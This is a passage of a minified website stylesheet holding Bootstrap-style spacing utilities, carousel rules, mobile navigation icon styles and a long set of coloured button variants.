!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem !important}.m-md-n4{margin:-1.5rem !important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem !important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem !important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem !important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem !important}.m-md-n5{margin:-2rem !important}.mt-md-n5,.my-md-n5{margin-top:-2rem !important}.mr-md-n5,.mx-md-n5{margin-right:-2rem !important}.mb-md-n5,.my-md-n5{margin-bottom:-2rem !important}.ml-md-n5,.mx-md-n5{margin-left:-2rem !important}.m-md-n6{margin:-3rem !important}.mt-md-n6,.my-md-n6{margin-top:-3rem !important}.mr-md-n6,.mx-md-n6{margin-right:-3rem !important}.mb-md-n6,.my-md-n6{margin-bottom:-3rem !important}.ml-md-n6,.mx-md-n6{margin-left:-3rem !important}.m-md-n7{margin:-5rem !important}.mt-md-n7,.my-md-n7{margin-top:-5rem !important}.mr-md-n7,.mx-md-n7{margin-right:-5rem !important}.mb-md-n7,.my-md-n7{margin-bottom:-5rem !important}.ml-md-n7,.mx-md-n7{margin-left:-5rem !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-right:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto !important}.ml-md-auto,.mx-md-auto{margin-left:auto !important}}@media (min-width:992px){.m-lg-0{margin:0 !important}.mt-lg-0,.my-lg-0{margin-top:0 !important}.mr-lg-0,.mx-lg-0{margin-right:0 !important}.mb-lg-0,.my-lg-0{margin-bottom:0 !important}.ml-lg-0,.mx-lg-0{margin-left:0 !important}.m-lg-1{margin:.25rem !important}.mt-lg-1,.my-lg-1{margin-top:.25rem !important}.mr-lg-1,.mx-lg-1{margin-right:.25rem !important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem !important}.ml-lg-1,.mx-lg-1{margin-left:.25rem !important}.m-lg-2{margin:.5rem !important}.mt-lg-2,.my-lg-2{margin-top:.5rem !important}.mr-lg-2,.mx-lg-2{margin-right:.5rem !important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem !important}.ml-lg-2,.mx-lg-2{margin-left:.5rem !important}.m-lg-3{margin:1rem !important}.mt-lg-3,.my-lg-3{margin-top:1rem !important}.mr-lg-3,.mx-lg-3{margin-right:1rem !important}.mb-lg-3,.my-lg-3{margin-bottom:1rem !important}.ml-lg-3,.mx-lg-3{margin-left:1rem !important}.m-lg-4{margin:1.5rem !important}.mt-lg-4,.my-lg-4{margin-top:1.5rem !important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem !important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem !important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem !important}.m-lg-5{margin:2rem !important}.mt-lg-5,.my-lg-5{margin-top:2rem !important}.mr-lg-5,.mx-lg-5{margin-right:2rem !important}.mb-lg-5,.my-lg-5{margin-bottom:2rem !important}.ml-lg-5,.mx-lg-5{margin-left:2rem !important}.m-lg-6{margin:3rem !important}.mt-lg-6,.my-lg-6{margin-top:3rem !important}.mr-lg-6,.mx-lg-6{margin-right:3rem !important}.mb-lg-6,.my-lg-6{margin-bottom:3rem !important}.ml-lg-6,.mx-lg-6{margin-left:3rem !important}.m-lg-7{margin:5rem !important}.mt-lg-7,.my-lg-7{margin-top:5rem !important}.mr-lg-7,.mx-lg-7{margin-right:5rem !important}.mb-lg-7,.my-lg-7{margin-bottom:5rem !important}.ml-lg-7,.mx-lg-7{margin-left:5rem !important}.p-lg-0{padding:0 !important}.pt-lg-0,.py-lg-0{padding-top:0 !important}.pr-lg-0,.px-lg-0{padding-right:0 !important}.pb-lg-0,.py-lg-0{padding-bottom:0 !important}.pl-lg-0,.px-lg-0{padding-left:0 !important}.p-lg-1{padding:.25rem !important}.pt-lg-1,.py-lg-1{padding-top:.25rem !important}.pr-lg-1,.px-lg-1{padding-right:.25rem !important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem !important}.pl-lg-1,.px-lg-1{padding-left:.25rem !important}.p-lg-2{padding:.5rem !important}.pt-lg-2,.py-lg-2{padding-top:.5rem !important}.pr-lg-2,.px-lg-2{padding-right:.5rem !important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem !important}.pl-lg-2,.px-lg-2{padding-left:.5rem !important}.p-lg-3{padding:1rem !important}.pt-lg-3,.py-lg-3{padding-top:1rem !important}.pr-lg-3,.px-lg-3{padding-right:1rem !important}.pb-lg-3,.py-lg-3{padding-bottom:1rem !important}.pl-lg-3,.px-lg-3{padding-left:1rem !important}.p-lg-4{padding:1.5rem !important}.pt-lg-4,.py-lg-4{padding-top:1.5rem !important}.pr-lg-4,.px-lg-4{padding-right:1.5rem !important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem !important}.pl-lg-4,.px-lg-4{padding-left:1.5rem !important}.p-lg-5{padding:2rem !important}.pt-lg-5,.py-lg-5{padding-top:2rem !important}.pr-lg-5,.px-lg-5{padding-right:2rem !important}.pb-lg-5,.py-lg-5{padding-bottom:2rem !important}.pl-lg-5,.px-lg-5{padding-left:2rem !important}.p-lg-6{padding:3rem !important}.pt-lg-6,.py-lg-6{padding-top:3rem !important}.pr-lg-6,.px-lg-6{padding-right:3rem !important}.pb-lg-6,.py-lg-6{padding-bottom:3rem !important}.pl-lg-6,.px-lg-6{padding-left:3rem !important}.p-lg-7{padding:5rem !important}.pt-lg-7,.py-lg-7{padding-top:5rem !important}.pr-lg-7,.px-lg-7{padding-right:5rem !important}.pb-lg-7,.py-lg-7{padding-bottom:5rem !important}.pl-lg-7,.px-lg-7{padding-left:5rem !important}.m-lg-n1{margin:-.25rem !important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem !important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem !important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem !important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem !important}.m-lg-n2{margin:-.5rem !important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem !important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem !important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem !important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem !important}.m-lg-n3{margin:-1rem !important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem !important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem !important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem !important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem !important}.m-lg-n4{margin:-1.5rem !important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem !important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem !important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem !important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem !important}.m-lg-n5{margin:-2rem !important}.mt-lg-n5,.my-lg-n5{margin-top:-2rem !important}.mr-lg-n5,.mx-lg-n5{margin-right:-2rem !important}.mb-lg-n5,.my-lg-n5{margin-bottom:-2rem !important}.ml-lg-n5,.mx-lg-n5{margin-left:-2rem !important}.m-lg-n6{margin:-3rem !important}.mt-lg-n6,.my-lg-n6{margin-top:-3rem !important}.mr-lg-n6,.mx-lg-n6{margin-right:-3rem !important}.mb-lg-n6,.my-lg-n6{margin-bottom:-3rem !important}.ml-lg-n6,.mx-lg-n6{margin-left:-3rem !important}.m-lg-n7{margin:-5rem !important}.mt-lg-n7,.my-lg-n7{margin-top:-5rem !important}.mr-lg-n7,.mx-lg-n7{margin-right:-5rem !important}.mb-lg-n7,.my-lg-n7{margin-bottom:-5rem !important}.ml-lg-n7,.mx-lg-n7{margin-left:-5rem !important}.m-lg-auto{margin:auto !important}.mt-lg-auto,.my-lg-auto{margin-top:auto !important}.mr-lg-auto,.mx-lg-auto{margin-right:auto !important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto !important}.ml-lg-auto,.mx-lg-auto{margin-left:auto !important}}@media (min-width:1200px){.m-xl-0{margin:0 !important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}.m-xl-1{margin:.25rem !important}.mt-xl-1,.my-xl-1{margin-top:.25rem !important}.mr-xl-1,.mx-xl-1{margin-right:.25rem !important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem !important}.ml-xl-1,.mx-xl-1{margin-left:.25rem !important}.m-xl-2{margin:.5rem !important}.mt-xl-2,.my-xl-2{margin-top:.5rem !important}.mr-xl-2,.mx-xl-2{margin-right:.5rem !important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem !important}.ml-xl-2,.mx-xl-2{margin-left:.5rem !important}.m-xl-3{margin:1rem !important}.mt-xl-3,.my-xl-3{margin-top:1rem !important}.mr-xl-3,.mx-xl-3{margin-right:1rem !important}.mb-xl-3,.my-xl-3{margin-bottom:1rem !important}.ml-xl-3,.mx-xl-3{margin-left:1rem !important}.m-xl-4{margin:1.5rem !important}.mt-xl-4,.my-xl-4{margin-top:1.5rem !important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem !important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem !important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem !important}.m-xl-5{margin:2rem !important}.mt-xl-5,.my-xl-5{margin-top:2rem !important}.mr-xl-5,.mx-xl-5{margin-right:2rem !important}.mb-xl-5,.my-xl-5{margin-bottom:2rem !important}.ml-xl-5,.mx-xl-5{margin-left:2rem !important}.m-xl-6{margin:3rem !important}.mt-xl-6,.my-xl-6{margin-top:3rem !important}.mr-xl-6,.mx-xl-6{margin-right:3rem !important}.mb-xl-6,.my-xl-6{margin-bottom:3rem !important}.ml-xl-6,.mx-xl-6{margin-left:3rem !important}.m-xl-7{margin:5rem !important}.mt-xl-7,.my-xl-7{margin-top:5rem !important}.mr-xl-7,.mx-xl-7{margin-right:5rem !important}.mb-xl-7,.my-xl-7{margin-bottom:5rem !important}.ml-xl-7,.mx-xl-7{margin-left:5rem !important}.p-xl-0{padding:0 !important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}.p-xl-1{padding:.25rem !important}.pt-xl-1,.py-xl-1{padding-top:.25rem !important}.pr-xl-1,.px-xl-1{padding-right:.25rem !important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem !important}.pl-xl-1,.px-xl-1{padding-left:.25rem !important}.p-xl-2{padding:.5rem !important}.pt-xl-2,.py-xl-2{padding-top:.5rem !important}.pr-xl-2,.px-xl-2{padding-right:.5rem !important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem !important}.pl-xl-2,.px-xl-2{padding-left:.5rem !important}.p-xl-3{padding:1rem !important}.pt-xl-3,.py-xl-3{padding-top:1rem !important}.pr-xl-3,.px-xl-3{padding-right:1rem !important}.pb-xl-3,.py-xl-3{padding-bottom:1rem !important}.pl-xl-3,.px-xl-3{padding-left:1rem !important}.p-xl-4{padding:1.5rem !important}.pt-xl-4,.py-xl-4{padding-top:1.5rem !important}.pr-xl-4,.px-xl-4{padding-right:1.5rem !important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem !important}.pl-xl-4,.px-xl-4{padding-left:1.5rem !important}.p-xl-5{padding:2rem !important}.pt-xl-5,.py-xl-5{padding-top:2rem !important}.pr-xl-5,.px-xl-5{padding-right:2rem !important}.pb-xl-5,.py-xl-5{padding-bottom:2rem !important}.pl-xl-5,.px-xl-5{padding-left:2rem !important}.p-xl-6{padding:3rem !important}.pt-xl-6,.py-xl-6{padding-top:3rem !important}.pr-xl-6,.px-xl-6{padding-right:3rem !important}.pb-xl-6,.py-xl-6{padding-bottom:3rem !important}.pl-xl-6,.px-xl-6{padding-left:3rem !important}.p-xl-7{padding:5rem !important}.pt-xl-7,.py-xl-7{padding-top:5rem !important}.pr-xl-7,.px-xl-7{padding-right:5rem !important}.pb-xl-7,.py-xl-7{padding-bottom:5rem !important}.pl-xl-7,.px-xl-7{padding-left:5rem !important}.m-xl-n1{margin:-.25rem !important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem !important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem !important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem !important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem !important}.m-xl-n2{margin:-.5rem !important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem !important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem !important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem !important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem !important}.m-xl-n3{margin:-1rem !important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem !important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem !important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem !important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem !important}.m-xl-n4{margin:-1.5rem !important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem !important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem !important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem !important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem !important}.m-xl-n5{margin:-2rem !important}.mt-xl-n5,.my-xl-n5{margin-top:-2rem !important}.mr-xl-n5,.mx-xl-n5{margin-right:-2rem !important}.mb-xl-n5,.my-xl-n5{margin-bottom:-2rem !important}.ml-xl-n5,.mx-xl-n5{margin-left:-2rem !important}.m-xl-n6{margin:-3rem !important}.mt-xl-n6,.my-xl-n6{margin-top:-3rem !important}.mr-xl-n6,.mx-xl-n6{margin-right:-3rem !important}.mb-xl-n6,.my-xl-n6{margin-bottom:-3rem !important}.ml-xl-n6,.mx-xl-n6{margin-left:-3rem !important}.m-xl-n7{margin:-5rem !important}.mt-xl-n7,.my-xl-n7{margin-top:-5rem !important}.mr-xl-n7,.mx-xl-n7{margin-right:-5rem !important}.mb-xl-n7,.my-xl-n7{margin-bottom:-5rem !important}.ml-xl-n7,.mx-xl-n7{margin-left:-5rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto,.my-xl-auto{margin-top:auto !important}.mr-xl-auto,.mx-xl-auto{margin-right:auto !important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-left:auto !important}}.visible{visibility:visible !important}.invisible{visibility:hidden !important}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner:after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item.active,.carousel-item-next,.carousel-item-prev{display:block}.carousel-item-next:not(.carousel-item-left),.active.carousel-item-right{transform:translateX(100%)}.carousel-item-prev:not(.carousel-item-right),.active.carousel-item-left{transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item.active,.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-prev,.carousel-control-next{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-prev,.carousel-control-next{transition:none}}.carousel-control-prev:hover,.carousel-control-prev:focus,.carousel-control-next:hover,.carousel-control-next:focus{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-prev-icon,.carousel-control-next-icon{display:inline-block;width:20px;height:20px;background:no-repeat 50%/100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}html{font-size:16px}html,body{min-height:100%;font-family:"airbnbregular",sans-serif;line-height:1.25;color:#4b526a;background:#fff}body{padding-top:6rem}.inline{display:inline-block;font-size:0;line-height:1}.inline>*{vertical-align:middle}h1,h2,h3,h4,h5,h6{margin:0;padding:0;font-size:1rem;line-height:1;font-weight:400}h3 strong{font-family:"airbnbbold"}a{color:#4b526a}a:hover,a:focus,a:active{outline:none;color:#4b526a}a.unstyled{text-decoration:none}a.unstyled:hover,a.unstyled:focus,a.unstyled:active{text-decoration:none}canvas{display:block}.pointer{cursor:pointer}.relative{position:relative}ul.unstyled{list-style:none;padding-left:0;margin-bottom:0}.text-nowrap{white-space:nowrap}img{max-width:100%}.col-five{flex:0 0 20%;max-width:20%}.col-six{flex:0 0 16.66%;max-width:16.66%}.height-max{height:100vh;min-height:25rem;max-height:50rem}.height-l{height:100vh;min-height:20rem;max-height:30rem}.below{z-index:1}.above{z-index:1}.o-hidden{overflow:hidden}.page .content-page strong{font-family:"airbnbbold"}.page .content-page li{margin-bottom:10px}.page .content-page a{color:#67b215}#mobile-ico{transform:scale(.6)}#mobile-ico>div{width:60px;height:45px;position:relative;margin:1.5rem;transform:rotate(0deg);transition:.25s ease-in-out;cursor:pointer}#mobile-ico>div span{display:block;position:absolute;height:9px;width:50%;background:#67b215;opacity:1;transform:rotate(0deg);transition:.25s ease-in-out}#mobile-ico>div span:nth-child(even){left:50%;border-radius:0 9px 9px 0}#mobile-ico>div span:nth-child(odd){left:0;border-radius:9px 0 0 9px}#mobile-ico>div span:nth-child(1),#mobile-ico>div span:nth-child(2){top:0}#mobile-ico>div span:nth-child(3),#mobile-ico>div span:nth-child(4){top:18px}#mobile-ico>div span:nth-child(5),#mobile-ico>div span:nth-child(6){top:36px}#mobile-ico>div.open span:nth-child(1),#mobile-ico>div.open span:nth-child(6){transform:rotate(45deg)}#mobile-ico>div.open span:nth-child(2),#mobile-ico>div.open span:nth-child(5){transform:rotate(-45deg)}#mobile-ico>div.open span:nth-child(1){left:5px;top:7px}#mobile-ico>div.open span:nth-child(2){left:calc(50% - 5px);top:7px}#mobile-ico>div.open span:nth-child(3){left:-50%;opacity:0}#mobile-ico>div.open span:nth-child(4){left:100%;opacity:0}#mobile-ico>div.open span:nth-child(5){left:5px;top:29px}#mobile-ico>div.open span:nth-child(6){left:calc(50% - 5px);top:29px}#mobile-ico{cursor:pointer;z-index:9999;display:none}.mobile-nav{display:none}#cookie-bar{border-top:1px solid #fff;position:fixed;bottom:0;left:0;width:100%;z-index:9001}.pagination li{list-style:none}.pagination li a{line-height:1.2}.news-page a:hover{text-decoration:none}@media (max-width:1200px){br{display:none}}@media (max-width:992px){img{max-width:100%}.mobile-nav{height:auto;overflow-y:scroll;width:100%;z-index:900;opacity:0;position:fixed;transform:translateX(100%);transition:all .25s cubic-bezier(.8,.01,.8,.8);top:5vh;right:0;background:rgba(255,255,255,.9);padding:5rem 0 3rem;display:none}.mobile-nav.open{display:block;opacity:1;transform:translateX(0)}.mobile-nav.close{display:none;opacity:0;transform:translateX(0)}#mobile-ico{display:block}#header .main-nav{display:none}}@media (max-width:768px){.form-reversed #project-send h6,.form-reversed #contact-send h6{padding:2rem}.form-reversed #project-send,.form-reversed #contact-send{border-radius:0 !important;width:100% !important;top:100%}.col-five,.col-six{text-align:center;flex:none;max-width:100%}}@media (max-width:425px){a:after{opacity:0}a:hover:after{opacity:1}}.btn{display:inline-flex;align-items:center;font-weight:400;font-size:.75rem;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer;color:#fff;border:1px solid #fff;position:relative;overflow:hidden;line-height:1;letter-spacing:1.25px;transition:background .2s ease-in-out,border .2s ease-in-out;padding:1.125rem 4.5rem;font-size:.75rem;line-height:1;border-radius:.375rem}.btn.btn-primary{background-color:#1b2135;border-color:#1b2135}.btn.btn-primary.btn-transparent{background-color:#1b2135}.btn.btn-primary:hover{background-color:#fff;color:#1b2135}.btn.btn-primary:hover .icon{fill:#1b2135}.btn.btn-primary.btn-reversed{background-color:#fff;color:#1b2135}.btn.btn-primary.btn-reversed.btn-transparent{background-color:transparent}.btn.btn-primary.btn-reversed .icon{fill:#1b2135}.btn.btn-primary.btn-reversed:hover{background-color:#1b2135;color:#fff}.btn.btn-primary.btn-reversed:hover .icon{fill:#fff}.btn.btn-secondary{background-color:#67b215;border-color:#67b215}.btn.btn-secondary.btn-transparent{background-color:#67b215}.btn.btn-secondary:hover{background-color:#fff;color:#67b215}.btn.btn-secondary:hover .icon{fill:#67b215}.btn.btn-secondary.btn-reversed{background-color:#fff;color:#67b215}.btn.btn-secondary.btn-reversed.btn-transparent{background-color:transparent}.btn.btn-secondary.btn-reversed .icon{fill:#67b215}.btn.btn-secondary.btn-reversed:hover{background-color:#67b215;color:#fff}.btn.btn-secondary.btn-reversed:hover .icon{fill:#fff}.btn.btn-success{background-color:#0dbf6d;border-color:#0dbf6d}.btn.btn-success.btn-transparent{background-color:#0dbf6d}.btn.btn-success:hover{background-color:#fff;color:#0dbf6d}.btn.btn-success:hover .icon{fill:#0dbf6d}.btn.btn-success.btn-reversed{background-color:#fff;color:#0dbf6d}.btn.btn-success.btn-reversed.btn-transparent{background-color:transparent}.btn.btn-success.btn-reversed .icon{fill:#0dbf6d}.btn.btn-success.btn-reversed:hover{background-color:#0dbf6d;color:#fff}.btn.btn-success.btn-reversed:hover .icon{fill:#fff}.btn.btn-info{background-color:#8097e4;border-color:#8097e4}.btn.btn-info.btn-transparent{background-color:#8097e4}.btn.btn-info:hover{background-color:#fff;color:#8097e4}.btn.btn-info:hover .icon{fill:#8097e4}.btn.btn-info.btn-reversed{background-color:#fff;color:#8097e4}.btn.btn-info.btn-reversed.btn-transparent{background-color:transparent}.btn.btn-info.btn-reversed .icon{fill:#8097e4}.btn.btn-info.btn-reversed:hover{background-color:#8097e4;color:#fff}.btn.btn-info.btn-reversed:hover .icon{fill:#fff}.btn.btn-warning{background-color:#f6cf23;border-color:#f6cf23}.btn.btn-warning.btn-transparent{background-color:#f6cf23}.btn.btn-warning:hover{background-color:#fff;color:#f6cf23}.btn.btn-warning:hover .icon{fill:#f6cf23}.btn.btn-warning.btn-reversed{background-color:#fff;color:#f6cf23}.btn.btn-warning.btn-reversed.btn-transparent{background-color:transparent}.btn.btn-warning.btn-reversed .icon{fill:#f6cf23}.btn.btn-warning.btn-reversed:hover{background-color:#f6cf23;color:#fff}.btn.btn-warning.btn-reversed:hover .icon{fill:#fff}.btn.btn-danger{background-color:#e95063;border-color:#e95063}.btn.btn-danger.btn-transparent{background-color:#e95063}.btn.btn-danger:hover{background-color:#fff;color:#e95063}.btn.btn-danger:hover .icon{fill:#e95063}.btn.btn-danger.btn-reversed{background-color:#fff;color:#e95063}.btn.btn-danger.btn-reversed.btn-transparent{background-color:transparent}.btn.btn-danger.btn-reversed .icon{fill:#e95063}.btn.btn-danger.btn-reversed:hover{background-color:#e95063;color:#fff}.btn.btn-danger.btn-reversed:hover .icon{fill:#fff}.btn.btn-light{background-color:#e3e5eb;border-color:#e3e5eb}.btn.btn-light.btn-transparent{background-color:#e3e5eb}.btn.btn-light:hover{background-color:#fff;color:#e3e5eb}.btn.btn-light:hover .icon{fill:#e3e5eb}.btn.btn-light.btn-reversed{background-color:#fff;color:#e3e5eb}.btn.btn-light.btn-reversed.btn-transparent{background-color:transparent}.btn.btn-light.btn-reversed .icon{fill:#e3e5eb}.btn.btn-light.btn-reversed:hover{background-color:#e3e5eb;color:#fff}.btn.btn-light.btn-reversed:hover .icon{fill:#fff}.btn.btn-dark{background-color:#a0a3ae;border-color:#a0a3ae}.btn.btn-dark.btn-transparent{background-color:#a0a3ae}.btn.btn-dark:hover{background-color:#fff;color:#a0a3ae}.btn.btn-dark:hover .icon{fill:#a0a3ae}.btn.btn-dark.btn-reversed{background-color:#fff;color:#a0a3ae}.btn.btn-dark.btn-reversed.btn-transparent{background-color:transparent}.btn.btn-dark.btn-reversed .icon{fill:#a0a3ae}.btn.btn-dark.btn-reversed:hover{background-color:#a0a3ae;color:#fff}.btn.btn-dark.btn-reversed:hover .icon{fill:#fff}.btn.btn-default{background-color:#4b526a;border-color:#4b526a}.btn.btn-default.btn-transparent{background-color:#4b526a}.btn.btn-default:hover{background-color:#fff;color:#4b526a}.btn.btn-default:hover .icon{fill:#4b526a}.btn.btn-default.btn-reversed{background-color:#fff;color:#4b526a}.btn.btn-default.btn-reversed.btn-transparent{background-color:transparent}.btn.btn-default.btn-reversed .icon{fill:#4b526a}.btn.btn-default.btn-reversed:hover{background-color:#4b526a;color:#fff}.btn.btn-default.btn-reversed:hover .icon{fill:#fff}.btn.btn-black{background-color:#000;border-color:#000}.btn.btn-black.btn-transparent{background-color:#000}.btn.btn-black:hover{background-color:#fff;color:#000}.btn.btn-black:hover .icon{fill:#000}.btn.btn-black.btn-reversed{background-color:#fff;color:#000}.btn.btn-black.btn-reversed.btn-transparent{background-color:transparent}.btn.btn-black.btn-reversed .icon{fill:#000}.btn.btn-black.btn-reversed:hover{background-color:#000;color:#fff}.btn.btn-black.btn-reversed:hover .icon{fill:#fff}.btn.btn-darker{background-color:#e8edfb;border-color:#e8edfb}.btn.btn-darker.btn-transparent{background-color:#e8edfb}.btn.btn-darker:hover{background-color:#fff;color:#e8edfb}.btn.btn-darker:hover .icon{fill:#e8edfb}.btn.btn-darker.btn-reversed{background-color:#fff;color:#e8edfb}.btn.btn-darker.btn-reversed.btn-transparent{background-color:transparent}.btn.btn-darker.btn-reversed .icon{fill:#e8edfb}.btn.btn-darker.btn-reversed:hover{background-color:#e8edfb;color:#fff}.btn.btn-darker.btn-reversed:hover .icon{fill:#fff}.btn.btn-muted{background-color:#000;border-color:#000}.btn.btn-muted.btn-transparent{background-color:#000}.btn.btn-muted:hover{background-color:#fff;color:#000}.btn.btn-muted:hover .icon{fill:#000}.btn.btn-muted.btn-reversed{background-color:#fff;color:#000}.btn.btn-muted.btn-reversed.btn-transparent{background-color:transparent}.btn.btn-muted.btn-reversed .icon{fill:#000}.btn.btn-muted.btn-reversed:hover{background-color:#000;color:#fff}.btn.btn-muted.btn-reversed:hover .icon{fill:#fff}.btn.btn-lightest{background-color:#f8faff;border-color:#f8faff}.btn.btn-lightest.btn-transparent{background-color:#f8faff}.btn.btn-lightest:hover{background-color:#fff;color:#f8faff}.btn.btn-lightest:hover .icon{fill:#f8faff}.btn.btn-lightest.btn-reversed{background-color:#fff;color:#f8faff}.btn.btn-lightest.btn-reversed.btn-transparent{background-color:transparent}.btn.btn-lightest.btn-reversed .icon{fill:#f8faff}.btn.btn-lightest.btn-reversed:hover{background-color:#f8faff;color:#fff}.btn.btn-lightest.btn-reversed:hover .icon{fill:#fff}.btn.btn-lighter{background-color:#f3f6fd;border-color:#f3f6fd}.btn.btn-lighter.btn-transparent{background-color:#f3f6fd}.btn.btn-lighter:hover{background-color:#fff;color:#f3f6fd}.btn.btn-lighter:hover .icon{fill:#f3f6fd}.btn.btn-lighter.btn-reversed{background-color:#fff;color:#f3f6fd}.btn.btn-lighter.btn-reversed.btn-transparent{background-color:transparent}.btn.btn-lighter.btn-reversed .icon{fill:#f3f6fd}.btn.btn-lighter.btn-reversed:hover{background-color:#f3f6fd;color:#fff}.btn.btn-lighter.btn-reversed:hover .icon{fill:#fff}.btn.btn-white{background-color:#fff;border-color:#fff}.btn.btn-white.btn-transparent{background-color:#fff}.btn.btn-white:hover{background-color:#fff;color:#fff}.btn.btn-white:hover .icon{fill:#fff}.btn.btn-white.btn-reversed{background-color:#fff;color:#fff}.btn.btn-white.btn-reversed.btn-transparent{background-color:transparent}.btn.btn-white.btn-reversed 